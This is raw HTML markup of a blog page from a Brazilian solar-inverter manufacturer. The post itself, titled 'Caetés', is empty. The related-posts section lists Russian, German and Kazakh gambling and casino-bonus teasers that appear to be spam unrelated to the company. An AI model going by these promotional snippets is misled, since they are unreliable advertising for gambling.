mask="url(#mask-2)"></path></g></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 19.9976029 0 19.9976029 20 0 20"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1296.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/WhatsApp" transform="translate(240.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(15.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M6.4766,5.375 C6.3096,5.375 6.0396,5.437 5.8106,5.687 C5.5816,5.937 4.9356,6.54 4.9356,7.768 C4.9356,8.996 5.8306,10.183 5.9556,10.35 C6.0796,10.516 7.6816,13.115 10.2186,14.115 C12.3276,14.946 12.7546,14.782 13.2126,14.74 C13.6706,14.699 14.6906,14.138 14.8986,13.555 C15.1066,12.972 15.1066,12.47 15.0446,12.367 C14.9836,12.264 14.8166,12.201 14.5666,12.076 C14.3176,11.951 13.0896,11.349 12.8616,11.266 C12.6326,11.183 12.4646,11.141 12.2986,11.391 C12.1326,11.641 11.6566,12.201 11.5096,12.367 C11.3636,12.534 11.2186,12.557 10.9686,12.432 C10.7186,12.306 9.9146,12.041 8.9606,11.191 C8.2186,10.53 7.7186,9.715 7.5726,9.465 C7.4276,9.216 7.5586,9.079 7.6836,8.955 C7.7956,8.843 7.9316,8.664 8.0566,8.518 C8.1806,8.372 8.2236,8.268 8.3066,8.102 C8.3896,7.936 8.3476,7.789 8.2856,7.664 C8.2236,7.539 7.7376,6.307 7.5156,5.812 C7.3286,5.397 7.1316,5.388 6.9536,5.381 C6.8086,5.375 6.6426,5.375 6.4766,5.375 M10.0096,2 C12.1456,2.001 14.1536,2.834 15.6626,4.342 C17.1706,5.852 17.9996,7.858 17.9976036,9.992 C17.9966,14.396 14.4136,17.979 10.0076,17.979 C8.6746,17.978 7.3546,17.643 6.1916,17.008 L5.5176,16.641 L4.7736,16.816 L2.8046,17.281 L3.2856,15.496 L3.5016,14.695 L3.0876,13.977 C2.3896,12.769 2.0206,11.388 2.02159797,9.984 C2.0236,5.583 5.6066,2 10.0096,2 M10.0116,0 C4.5056,0 0.0236,4.479 0.0216,9.984 C0.0206,11.744 0.4816,13.463 1.3556,14.977 L-0.0004,20 L5.2326,18.764 C6.6916,19.56 8.3336,19.978 10.0056,19.979 L10.0096,19.979 C15.5146,19.979 19.9956,15.499 19.9976029,9.994 C19.9996,7.325 18.9616,4.816 17.0766,2.928 C15.1906,1.041 12.6836,0.001 10.0116,0" id="Fill-1" fill="#FFFFFF"></path></g></g></g></g></g></svg>            </a>
        </li>
    </ul>
        </div>
        <!-- /.o-site-menu-footer-social -->
    </div>
    <!-- /.o-site-menu-footer -->
</section>
<!-- /.o-site-menu -->

<div class="sticky-footer-wrap">

<section class="single-posts">
    <div class="single-posts-header">
        <div class="single-posts-header-cover">
                        <picture>
                <source
                    media="(max-width: 768px)"
                    srcset="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-760x507.jpg"
                >
                <img   alt="" data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" class="img-fluid w-100 lazyload" src="[data-uri]"><noscript><img class="img-fluid w-100" src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" alt=""></noscript>
            </picture>
        </div>
        <!-- /.single-posts-header-cover -->

        <div class="single-posts-header-content-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="single-posts-header-info">
                            <ul>
                                                                                            </ul>

                            <h2>
                                <div class="single-posts-header-back">
                                    <a href="https://ecosolys.com.br/blog/">
                                        <svg width="70px" height="70px" viewBox="0 0 70 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Blog-Aberto" transform="translate(-216.000000, -530.000000)"><g id="Hero" transform="translate(0.000000, 100.000000)"><g id="&lt;" transform="translate(251.000000, 465.000000) scale(-1, 1) translate(-251.000000, -465.000000) translate(216.000000, 430.000000)"><circle id="Oval" fill="#F2F2F2" cx="35" cy="35" r="35"></circle><polygon id="Fill-1" fill="#0DA1AE" transform="translate(34.617021, 35.117665) scale(-1, 1) translate(-34.617021, -35.117665) " points="25.1176654 26 16 35.1172184 25.1176654 44.2353308 26.3691097 42.9838865 19.3963304 36.0111072 53.2340426 36.0111072 53.2340426 34.2237766 19.3963304 34.2237766 26.3691097 27.2514443"></polygon></g></g></g></g></svg>                                    </a>
                                </div>
                                <!-- /.single-posts-header-back -->

                                Caetés                            </h2>

                            <div class="single-posts-header-footer">
                                <div class="single-posts-header-author">
                                    <strong>ECOSOLYS</strong>
                                    -
                                    <span>05 Aug 2021</span>
                                </div>

                                <div class="single-posts-header-read-time">
                                    <article class="js-reading-time">
                                        <div class="eta"></div>
                                    </article>

                                    <span>de leitura</span>
                                </div>
                                <!-- /.single-posts-header-read-time -->
                            </div>
                            <!-- /.single-posts-header-footer -->
                        </div>
                        <!-- /.single-posts-header-info -->
                    </div>
                    <!-- /.col-12 -->
                </div>
                <!-- /.row -->
            </div>
            <!-- /.container -->
        </div>
        <!-- /.single-posts-header-content-wrapper -->
    </div>
    <!-- /.single-posts-header -->

    <div class="container single-posts-container">
        <div class="row">
            <div class="col-12">
                <div class="single-posts-content js-reading-time-content">
                                    </div>
                <!-- /.single-posts-content -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12">
                <ul class="m-single-share-bar">
    <li class="facebook">
        <a class="js-share-facebook" href="https://ecosolys.com.br/cities_cpt/caetes/">
            <svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Dribbble-Light-Preview" transform="translate(-385.000000, -7399.000000)" fill="#fff"><g id="icons" transform="translate(56.000000, 160.000000)"><path d="M335.821282,7259 L335.821282,7250 L338.553693,7250 L339,7246 L335.821282,7246 L335.821282,7244.052 C335.821282,7243.022 335.847593,7242 337.286884,7242 L338.744689,7242 L338.744689,7239.14 C338.744689,7239.097 337.492497,7239 336.225687,7239 C333.580004,7239 331.923407,7240.657 331.923407,7243.7 L331.923407,7246 L329,7246 L329,7250 L331.923407,7250 L331.923407,7259 L335.821282,7259 Z" id="facebook-[#176]"></path></g></g></g></svg>        </a>
    </li>

    <li class="linkedin">
        <a class="js-share-linkedin" href="https://ecosolys.com.br/cities_cpt/caetes/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><rect y="160" style="fill:#fff;" width="114.496" height="352"/><path style="fill:#fff;" d="M426.368,164.128c-1.216-0.384-2.368-0.8-3.648-1.152c-1.536-0.352-3.072-0.64-4.64-0.896c-6.08-1.216-12.736-2.08-20.544-2.08l0,0l0,0c-66.752,0-109.088,48.544-123.04,67.296V160H160v352h114.496V320c0,0,86.528-120.512,123.04-32c0,79.008,0,224,0,224H512V274.464C512,221.28,475.552,176.96,426.368,164.128z"/><circle style="fill:#fff;" cx="56" cy="56" r="56"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="twitter">
        <a class="js-share-twitter" href="https://ecosolys.com.br/cities_cpt/caetes/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#fff;" d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568C480.224,136.96,497.728,118.496,512,97.248z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="pinterest">
        <a class="js-share-pinteres" href="https://pinterest.com/pin/create/link/?url=https://ecosolys.com.br/cities_cpt/caetes/" target="_blank">
            <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 47.8033C37.2548 47.8033 48 37.1021 48 23.9016C48 10.7011 37.2548 0 24 0C10.7452 0 0 10.7011 0 23.9016C0 37.1021 10.7452 47.8033 24 47.8033Z" fill="#E60019"/><path d="M24 0C10.7457 0 0 10.7016 0 23.9016C0 34.0328 6.32099 42.6885 15.2494 46.1705C15.0321 44.282 14.8543 41.3705 15.3284 39.3049C15.763 37.4361 18.1333 27.423 18.1333 27.423C18.1333 27.423 17.4222 25.9869 17.4222 23.882C17.4222 20.5574 19.358 18.0787 21.7679 18.0787C23.8222 18.0787 24.8099 19.6131 24.8099 21.4426C24.8099 23.4885 23.5062 26.5574 22.8148 29.4098C22.242 31.7902 24.0198 33.7377 26.3704 33.7377C30.637 33.7377 33.916 29.2525 33.916 22.8C33.916 17.0754 29.7877 13.082 23.8815 13.082C17.0469 13.082 13.037 18.177 13.037 23.4492C13.037 25.4951 13.8272 27.6984 14.8148 28.8984C15.0123 29.1344 15.0321 29.3508 14.9728 29.5869C14.7951 30.3344 14.3802 31.9672 14.3012 32.3016C14.2025 32.7344 13.9457 32.8328 13.4914 32.6164C10.4889 31.2197 8.61235 26.8721 8.61235 23.3508C8.61235 15.8164 14.1037 8.8918 24.4741 8.8918C32.7901 8.8918 39.2691 14.7934 39.2691 22.7016C39.2691 30.9443 34.0543 37.5738 26.8247 37.5738C24.3951 37.5738 22.1037 36.3148 21.3333 34.8197C21.3333 34.8197 20.1284 39.3836 19.8321 40.5049C19.2988 42.5902 17.837 45.1869 16.8494 46.7803C19.1012 47.4689 21.4716 47.8426 23.9605 47.8426C37.2148 47.8426 47.9605 37.141 47.9605 23.941C48 10.7016 37.2543 0 24 0Z" fill="#fff"/></svg>        </a>
    </li>

    <li class="whatsapp">
        <a href="https://api.whatsapp.com/send?text=https://ecosolys.com.br/cities_cpt/caetes/" target="_blank">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#fff;}</style><g><g><g><path class="st0" d="M255.5895,7.4681c-135.9882,0-246.6193,110.6311-246.6193,246.6178c0,47.8372,13.5796,93.7824,39.39,133.6586l-37.4639,82.5239c-3.453,7.6089-2.1955,16.5236,3.2249,22.8793c4.153,4.8687,10.1751,7.5604,16.3867,7.5604c1.8976,0,3.8123-0.2509,5.6956-0.7684l103.2261-28.3211c35.6362,19.0584,75.6008,29.0895,116.1599,29.0895c135.9867,0,246.6207-110.6339,246.6207-246.6221C502.2101,118.0992,391.5762,7.4681,255.5895,7.4681z M255.5895,457.6355c-36.0183,0-71.4592-9.582-102.489-27.7137c-3.3261-1.9432-7.0813-2.9398-10.8637-2.9398c-1.9104,0-3.8265,0.2552-5.6984,0.7684l-67.4345,18.501l23.488-51.7421c3.1921-7.0357,2.3738-15.2391-2.1456-21.5021c-25.1247-34.825-38.4034-75.9444-38.4034-118.9214c0-112.2364,91.3103-203.5467,203.5467-203.5467c112.2378,0,203.5481,91.3103,203.5481,203.5467C459.1376,366.3237,367.8273,457.6355,255.5895,457.6355z"/></g><g><path class="st0" d="M350.407,291.0181c-10.329-6.1775-23.7689-13.0749-35.9356-8.0964c-9.3325,3.8194-15.2932,18.4312-21.3395,25.8932c-3.1065,3.8294-6.8105,4.4282-11.5765,2.5092c-35.0389-13.9574-61.8915-37.3499-81.2265-69.5787c-3.2748-5.0098-2.6874-8.959,1.2603-13.6038c5.8439-6.8746,13.1761-14.6845,14.7558-23.9556c1.5797-9.2669-2.7658-20.1035-6.598-28.3553c-4.8958-10.5457-10.3704-25.5852-20.9318-31.5502c-9.7146-5.486-22.5029-2.4151-31.1553,4.6306c-14.9325,12.161-22.1365,31.2123-21.9212,50.0997c0.0613,5.3663,0.7214,10.7182,1.9746,15.8977c3.0125,12.4576,8.7693,24.0882,15.2505,35.1486c4.8844,8.3374,10.1936,16.4295,15.922,24.2108c18.7434,25.4612,42.0603,47.5862,69.0569,64.1212c13.4898,8.2618,28.0203,15.5085,43.0654,20.4784c16.8743,5.5744,31.9095,11.3798,50.1296,7.9182c19.0784-3.6227,37.8845-15.4287,45.4563-33.8142c2.2397-5.4404,3.3646-11.5038,2.11-17.2521C376.1105,303.8335,360.0203,296.7678,350.407,291.0181z"/></g></g></g></svg>        </a>
    </li>
</ul>
            </div>
            <!-- /.col-12 -->
        </div>
    </div>
    <!-- /.container single-posts -->

    <div class="container mt-5">
        <div class="row">
            <div class="col-12">
                <div class="m-post-author">
    <div class="m-post-author-title">
        <h3>
            Sobre o autor
        </h3>
    </div>
    <!-- /.m-post-author-title -->

    <div class="m-post-author-about">
        <div class="m-post-author-about-header">
            <div class="m-post-author-about-thumb">
                <img alt=''  data-srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </div>
            <!-- /.m-post-author-about-thumb -->

            <div class="m-post-author-about-name">
                <strong>ECOSOLYS</strong>
            </div>
            <!-- /.m-post-author-about-name -->
        </div>
        <!-- /.m-post-author-about-header -->

        <div class="m-post-author-about-bio">
                    </div>
        <!-- /.m-post-author-about-bio -->
    </div>
    <!-- /.m-post-author-about -->
</div>
<!-- /.m-post-author -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->

    <div class="container mt-40">
        <div class="row">
            <div class="col-12 text-center">
                <h2 class="a-title brand-01">
    Continue lendo</h2>
<!-- /.a-title -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-4">
            <div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                    БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                <strong>ECOSOLYS</strong>
                -
                28 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                Если вы только открываете порталы онлайн‑казино, первое, что бросается в...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
            <img
                class="img-fluid"
                src=""
                alt="БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                    Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                <strong>ECOSOLYS</strong>
                -
                21 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                Die Die Entwicklung der Blockchain-Modernen Technologie hat tatsächlich eine brandneue Ära für unterschiedliche Sektoren eingeläutet,...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
            <img
                class="img-fluid"
                src=""
                alt="Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                    Сатти Жулдыз: онлайн‑лотерея в Казахстане                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                <strong>ECOSOLYS</strong>
                -
                15 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                Выбор развлечений в сети порой кажется простым, но в каждом уголке страны...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
            <img
                class="img-fluid"
                src=""
                alt="Сатти Жулдыз: онлайн‑лотерея в Казахстане"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12 d-flex justify-content-center">
                    <a
        class="btn a-btn w320-h60 link-style"
        href="https://ecosolys.com.br/blog/"
        target="_self"
                    >
        Ver todos os artigos    </a>
    <!-- /.btn a-btn -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container mt-5 -->
</section>
<!-- /.single-posts -->

</div>
<!-- /.sticky-footer-wrap -->

<footer class="o-footer">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6 col-lg-5 col-xl-5">
                <div class="o-footer-content">
                    <div class="o-footer-content-logo">
                        <img
                            
                            
                            alt="ecoSolys"
                         data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                            class="img-fluid"
                            src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                            alt="ecoSolys"
                        ></noscript>
                    </div>
                    <!-- /.o-footer-content-logo -->

                    <div class="o-footer-content-description">
                        <p>A ecoSolys desenvolve e fabrica uma linha completa de produtos como inversores solares, geradores e acessórios essenciais para o funcionamento perfeito de sistemas fotovoltaicos.</p>
                    </div>
                    <!-- /.o-footer-content-description -->

                    <div class="o-footer-content-social-icons">
                        
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
